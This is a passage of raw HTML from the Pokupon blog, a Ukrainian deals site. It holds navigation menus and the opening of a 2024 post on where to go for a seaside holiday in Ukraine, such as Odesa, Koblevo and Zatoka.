                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/knigi">Книги, журнали</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/igryi">Настільні ігри</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/skidka-podarki">Подарунки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/buketyi">Доставка квітів</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/vkusnye-podarki">Смачні подарунки</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/instrumentymu-zykalnye">Музичні інструменти</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-dom-i-uyut">
                            <span>Дім і сад</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/tovary-dlja-sada">Сад</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/dekor">Декор</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/domashnij-tekstil">Текстиль</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/posuda">Посуд</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/mebel">Меблі</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/tovary-dlja-uborki">Товари для прибирання</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-avto">
                            <span>Авто і мото товари</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/avtokomplektuyushhie">Автокомплектуючі</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/videoregistratory">Відеореєстратори</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/avtosignalizatsii">Автомобільна електроніка</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-dlya-zhivotnyh">
                            <span>Для тварин</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/korma-dlya-sobak">Корми для собак</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/tovary-dlja-remonta">
                            <span>Ремонт</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/strojmaterialy">Будматеріали</a>
                                    </li>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/tovary-santehnika">Сантехніка</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-produkty-pitaniya">
                            <span>Продукти харчування, напої</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/dostavka-edy">Доставка їжі</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/bakaleja">Бакалія</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/alkogol">Алкоголь</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/napitki">Напої</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/torty-i-konfety">Торти і цукерки</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/bukety-iz-konfet-fruktov-ovoshhej">Букети з цукерок, фруктів, овочів</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/molochnye-produkty">Молочні продукти</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/ryba-i-moreprodukty">Риба і морепродукти</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/ovoshhi-frukty-jagody-griby">Овочі, фрукти, ягоди, гриби</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/mjaso-i-mjasnaja-produkcija">М&#039;ясо та м&#039;ясна продукція</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/produkty">Продукти</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/detskoe-pitanie">Дитяче харчування</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/restorany-i-bary">Ресторани і бари</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-onlayn">
                            <span>Інтернет і зв&#039;язок</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/online-games">Знижки на он-лайн ігри</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/on-lajn-kursy">Знижки на он-лайн курси</a>
                                    </li>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/skidki-servisy">Знижки на он-лайн сервіси</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/web-uslugi">WEB послуги</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-drugoe">
                            <span>Інше</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/uslugi">
                            <span>Послуги</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/bankovskie-uslugi">Банківські послуги</a>
                                    </li>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/uslugi-promokody">Інші послуги</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                </ul>
            </div>
        </div>
    </div>
</div>

<div class="container-background"></div>

<header class="header">
    <div class="header__container container">
        <div class="header__top">
            <button class="header__drop-down-button show-big-menu-button">
                <span class="drop-down-button__logo"></span>
            </button>
            <a href="https://pokupon.ua/uk">
                <img class="header__logo" alt="Знижки та акції від Pokupon"
                     src="https://cdn1.pokupon.ua/logo-pokupon.svg">
            </a>
            <div class="header__city">
                                    <div id="wpglobus-7" class="widget widget_wpglobus"><div class="dropdown-styled"> <ul>
					  <li>
						<a class="wpglobus-selector-link wpglobus-current-language" href="https://blog.pokupon.ua/otdyh-more-pljazh-kuda-poehat-v-ukraine/">Українська&nbsp;(UK)</a>
						<ul>
							<li><a class="wpglobus-selector-link " href="https://blog.pokupon.ua/ru/otdyh-more-pljazh-kuda-poehat-v-ukraine/">Русский&nbsp;(RU)</a></li>
						</ul>
					  </li>
					</ul></div></div>                
            </div>
        </div>
        <div class="header__search-field">
            <input type="text" class="header__search-input"
                   placeholder="Карпати, Суші, СПА, Одяг ..."
                   name="search-input">
            <button class="header__search-button"
                    onclick="window.open('https://pokupon.ua/uk/search?utf8=✓&q=' + document.querySelector('.header__search-input').value);">
                <svg class="search-button__logo" fill="currentColor" id="icon-search" viewBox="0 0 19 19" width="19px"
                     height="19px">
                    <path d="M14.0868 11.0868C15.8698 7.81263 14.977 3.7259 11.9912 1.49342C9.00535 -0.739054 4.83299 -0.439428 2.19678 2.19678C-0.439428 4.83299 -0.739054 9.00535 1.49342 11.9912C3.7259 14.977 7.81263 15.8698 11.0868 14.0868L15.9998 18.9998L17.9998 17.9998L18.9998 15.9998L14.0868 11.0868ZM1.99976 7.49982C1.99976 4.46225 4.46219 1.99982 7.49976 1.99982C10.5373 1.99982 12.9998 4.46225 12.9998 7.49982C12.9998 10.5374 10.5373 12.9998 7.49976 12.9998C4.46356 12.9965 2.00306 10.536 1.99976 7.49982Z"
                          transform="translate(0.000244141 0.000183105)"></path>
                </svg>
            </button>
        </div>
    </div>
</header>

<div class="menu">
    <nav class="menu__nav">
        <button class="menu__open-button show-big-menu-button"><span class="open-button__logo"></span><span
                    class="open-button__name">Меню</span></button>
        
<!-- Navigation -->
<header class="nav">

    <div class="nav__holder nav--sticky">
        <div class="container relative">
            <div class="flex-parent">

                <!-- Mobile Menu Button -->
<!--                <button class="nav-icon-toggle" id="nav-icon-toggle" aria-label="Open mobile menu">-->
<!--                    <span class="nav-icon-toggle__box">-->
<!--                        <span class="nav-icon-toggle__inner"></span>-->
<!--                    </span>-->
<!--                </button> <!-- end mobile menu button -->

                <!-- Logo -->
                <a href="https://blog.pokupon.ua/" class="logo">
                                            <div class="site-title">Блог</div>
                                    </a>

                <!-- Nav-wrap -->
                <nav class="flex-child nav__wrap d-none d-lg-block">
                    <ul id="menu-main-menu" class="nav__menu"><li id="menu-item-850" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children nav__dropdown menu-item-850"><a href="https://blog.pokupon.ua/puteshestvija/" class="nav__dropdown-url" >Мандри</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-1567" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1567"><a href="https://blog.pokupon.ua/puteshestvija/kuda-poehat-v-ukraine/">Куди поїхати в Україні</a></li>
	<li id="menu-item-2308" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2308"><a href="https://blog.pokupon.ua/puteshestvija/more/">Море</a></li>
	<li id="menu-item-1569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1569"><a href="https://blog.pokupon.ua/puteshestvija/gory/">Гори</a></li>
</ul>
</li>
<li id="menu-item-848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav__dropdown menu-item-848"><a href="https://blog.pokupon.ua/krasota-i-zdorove/" class="nav__dropdown-url" >Краса та здоров&#8217;я</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-3488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3488"><a href="https://blog.pokupon.ua/krasota-i-zdorove/moda-i-stil/">Мода і стиль</a></li>
	<li id="menu-item-3486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3486"><a href="https://blog.pokupon.ua/krasota-i-zdorove/zdorove/">Здоров’я</a></li>
	<li id="menu-item-3487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3487"><a href="https://blog.pokupon.ua/krasota-i-zdorove/krasota/">Краса</a></li>
	<li id="menu-item-3490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3490"><a href="https://blog.pokupon.ua/krasota-i-zdorove/sport/">Спорт</a></li>
	<li id="menu-item-3489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3489"><a href="https://blog.pokupon.ua/krasota-i-zdorove/seks/">Секс</a></li>
</ul>
</li>
<li id="menu-item-849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav__dropdown menu-item-849"><a href="https://blog.pokupon.ua/moj-gorod/" class="nav__dropdown-url" >Моє місто</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-1568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1568"><a href="https://blog.pokupon.ua/moj-gorod/kyiv/">Київ</a></li>
	<li id="menu-item-3491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3491"><a href="https://blog.pokupon.ua/moj-gorod/dnepr/">Дніпро</a></li>
	<li id="menu-item-3492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3492"><a href="https://blog.pokupon.ua/moj-gorod/harkov/">Харків</a></li>
	<li id="menu-item-2310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2310"><a href="https://blog.pokupon.ua/moj-gorod/odessa/">Одеса</a></li>
	<li id="menu-item-2309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2309"><a href="https://blog.pokupon.ua/moj-gorod/lvov/">Львів</a></li>
</ul>
</li>
<li id="menu-item-851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav__dropdown menu-item-851"><a href="https://blog.pokupon.ua/sovety/" class="nav__dropdown-url" >Поради</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-2686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2686"><a href="https://blog.pokupon.ua/sovety/chto-podarit/">Що подарувати?</a></li>
	<li id="menu-item-3493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3493"><a href="https://blog.pokupon.ua/sovety/dom-i-ujut/">Дім та затишок</a></li>
	<li id="menu-item-3495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3495"><a href="https://blog.pokupon.ua/sovety/iskusstvo/">Мистецтво</a></li>
	<li id="menu-item-3496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3496"><a href="https://blog.pokupon.ua/sovety/obuchenie/">Навчання</a></li>
	<li id="menu-item-3494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3494"><a href="https://blog.pokupon.ua/sovety/eda/">Їжа</a></li>
</ul>
</li>
<li id="menu-item-852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav__dropdown menu-item-852"><a href="https://blog.pokupon.ua/shoping/" class="nav__dropdown-url" >Шопінг</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-3485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3485"><a href="https://blog.pokupon.ua/shoping/kak-vybrat/">Як вибрати?</a></li>
	<li id="menu-item-3497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3497"><a href="https://blog.pokupon.ua/shoping/instrukcii/">Інструкції</a></li>
</ul>
</li>
<li id="menu-item-119197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119197"><a href="https://blog.pokupon.ua/biznes-i-profesiinyi-rozvytok/">Бізнес і професійний розвиток</a></li>
</ul>                </nav> <!-- end nav-wrap -->

                <!-- Nav Right -->
                <div class="nav__right nav--align-right d-none d-lg-flex">

                                            <!-- Socials -->
                        <div class="nav__right-item socials socials--nobase nav__socials">
                                                    </div>
                    
                    
                    
                </div> <!-- end nav right -->

            </div> <!-- end flex-parent -->
        </div> <!-- end container -->
    </div>
</header> <!-- end navigation -->    </nav>
</div>
<!-- Preloader -->

<!-- Bg Overlay
<div class="content-overlay"></div>

-->


<main class="main oh" id="main">

    
    <div class="main-container" id="main-container">

<section class="section-wrap pb-20">
    <div class="container">
        <div class="row ">

            <!-- post content -->
            <div class="blog__content mb-30 col-lg-8">

                
<article id="post-3063" class="entry single-post__entry post-3063 post type-post status-publish format-standard has-post-thumbnail hentry category-kuda-poehat-v-ukraine category-puteshestvija category-more tag-vlitku tag-lito">
    <div class="single-post__entry-header entry__header">
		    			<div id="header-widget-area" class="chw-widget-area widget-area" role="complementary">
    				<div class="chw-widget"><div class="breadcrumbs" vocab="https://schema.org/" typeof="BreadcrumbList"><!-- Breadcrumb NavXT 7.3.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Блог Покупон" href="https://blog.pokupon.ua" class="home" ><span property="name">Блог Покупон</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Мандри" href="https://blog.pokupon.ua/puteshestvija/" class="taxonomy category" ><span property="name">Мандри</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Куди поїхати в Україні" href="https://blog.pokupon.ua/puteshestvija/kuda-poehat-v-ukraine/" class="taxonomy category" ><span property="name">Куди поїхати в Україні</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Куди поїхати на море – відпочинок на морі в Україні</span><meta property="url" content="https://blog.pokupon.ua/otdyh-more-pljazh-kuda-poehat-v-ukraine/"><meta property="position" content="4"></span></div></div>    			</div>  
		                
        <h1 class="single-post__entry-title">Куди поїхати на море – відпочинок на морі в Україні</h1>

        
            <ul class="single-post__entry-meta entry__meta">
                                    <li>
                        <div class="entry-author">
                            <a href="https://blog.pokupon.ua/author/d-pohrebna/" class="entry-author__url" itemprop="name">
                                <img alt='' src='https://secure.gravatar.com/avatar/26ac881a07d8efdcc28db5906a558e23?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/26ac881a07d8efdcc28db5906a558e23?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo entry-author__img' height='35' width='35' decoding='async'/>                                <span itemprop="author" itemscope itemtype="//schema.org/Person" class="entry-author__name">
                                    Дар'я Погребна                                </span>
                            </a>
                        </div>
                    </li>
                                                    <li class="entry__meta-date">
                        <span>04.08.2024</span>                    </li>
                                                    <li>                    
                        <a href="https://blog.pokupon.ua/puteshestvija/kuda-poehat-v-ukraine/" class="entry__meta-category">Куди поїхати в Україні</a> <a href="https://blog.pokupon.ua/puteshestvija/" class="entry__meta-category">Мандри</a> <a href="https://blog.pokupon.ua/puteshestvija/more/" class="entry__meta-category">Море</a>                    </li>
                								  <li style="text-align: right">
					<a class="a2a_dd entry__meta-category" href="https://www.addtoany.com/share">ПРОЧИТАТИ ПІЗНІШЕ</a>
				  </li>
								            </ul>
            </div>

                            <div class="entry__img-holder">
                            <figure>
                                <img width="764" height="509" src="https://blog.pokupon.ua/wp-content/uploads/2024/06/more-ukraine.jpg" class="entry__img wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://blog.pokupon.ua/wp-content/uploads/2024/06/more-ukraine.jpg 764w, https://blog.pokupon.ua/wp-content/uploads/2024/06/more-ukraine-300x200.jpg 300w" sizes="(max-width: 764px) 100vw, 764px" />                            </figure>
                        </div>
                
    <div class="entry__article-holder">
        <!-- Article -->
        <div class="entry__article clearfix">

	    
<p>Літо – саме час організувати <a href="https://pokupon.ua/uk/deals/ukraine/otdyh_u_morja?utm_source=blog&amp;utm_medium=text_links&amp;utm_campaign=otdyh-more-pljazh-kuda-poehat-v-ukraine" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">відпочинок на морі в Україні</a>, поїхати до Одеси, відвідати найпопулярніші морські курорти: Коблево, Затока, Чорноморськ. BlogPokuponTeam розповість про відпочинок на півдні України, куди можна поїхати на море в Україні, які найкращі місця для відпочинку на Чорному морі та в яких готелях, базах відпочинку, пансіонатах варто зупинитися, щоб отримати від літньої відпустки повний набір вражень.</p>


	
<div class="cupon-api">
	<div class="cupon-api__deals__container cards-block-container">
		<div class="heading-blc">
			<div class="title">
								Акції
							</div>
			<div class="dropdown-wrp">
				<select class="nice-sel" data-q="Чорне-море" data-type="deals" data-lang="uk" data-slug="otdyh-more-pljazh-kuda-poehat-v-ukraine">
